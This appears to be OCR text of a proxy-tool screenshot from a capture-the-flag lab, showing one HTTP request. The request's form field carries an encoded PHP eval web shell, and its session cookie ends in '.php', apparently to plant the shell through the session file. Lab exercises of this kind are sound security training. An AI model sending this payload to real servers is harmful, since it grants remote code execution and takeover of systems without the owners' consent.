 Request
Raw Params Headers Hex
1 POST /home/member/search HTTP/1.1
2 Host: e3acc36c-e998-4899-9c27-de335905e40d.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://e3acc36c-e998-4899-9c27-de335905e40d.node3.buuoj.cn
10 Connection: close
11 Referer:
http://e3acc36c-e998-4899-9c27-de335905e40d.node3.buuoj.cn/home/member/search
12 Cookie: PHPSESSID=aaaaaaaaaaaaaaaaaaaaaaaaaaaa.php
13 Upgrade-Insecure-Requests: 1
14
15 key=%3C%3Fphp+eval%28%24_POST%5B1%5D%29%3B+%3F%3E